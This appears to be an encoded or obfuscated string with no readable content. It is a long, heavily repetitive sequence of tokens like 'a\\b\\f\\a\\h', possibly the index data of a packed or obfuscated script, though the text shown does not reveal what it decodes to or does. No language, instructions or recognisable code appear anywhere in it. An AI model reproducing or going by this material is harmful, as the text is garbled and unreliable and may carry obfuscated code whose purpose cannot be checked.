a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a